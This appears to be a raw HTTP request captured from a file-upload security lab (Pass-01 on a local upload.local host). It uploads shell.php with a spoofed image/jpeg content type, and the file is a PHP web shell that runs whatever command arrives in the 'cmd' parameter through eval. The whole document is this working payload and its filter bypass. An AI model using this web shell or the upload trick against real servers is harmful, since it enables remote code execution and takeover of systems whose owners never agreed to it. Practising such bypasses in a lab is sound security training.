 POST /Pass-01/index.php HTTP/1.1
Host ? : upload.local
Referer: http://upload.local/Pass-01/index.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Origin: http://upload.local
Priority: u=0, i
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundary35db0c5f9de6f3871a57d0c4700141ab
Content-Length auto : 405
------geckoformboundary35db0c5f9de6f3871a57d0c4700141ab
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
    echo "i've got a shell!";
    eval($_REQUEST['cmd']);
?>
------geckoformboundary35db0c5f9de6f3871a57d0c4700141ab
Content-Disposition: form-data; name="submit"
上传
------geckoformboundary35db0c5f9de6f3871a57d0c4700141ab--